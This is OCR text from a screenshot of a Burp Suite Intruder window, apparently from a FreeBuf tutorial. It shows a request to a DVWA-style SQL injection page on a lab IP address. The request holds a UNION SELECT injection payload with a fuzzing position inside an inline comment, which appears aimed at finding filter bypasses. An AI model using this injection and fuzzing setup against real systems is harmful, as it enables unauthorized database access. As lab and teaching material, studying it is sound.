 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Sniper
GET /vulnerabilities/sqli/?id=-1%27%20UNION/*§%20§*/SELECT%20%23&Submit=%C8%B7%B6%A8 HTTP/1.1
Host: 192.168.3.202
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.163 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
Referer: http://192.168.3.202/vulnerabilities/sqli/?id=select%20*%20&Submit=%C8%B7%B6%A8
Accept-Encoding: gzip, deflate
Add §
Clear §
Auto §
Refresh
? < + > Type a search term
0 matches
Clear
1 payload position
Length: 645
FREEBUF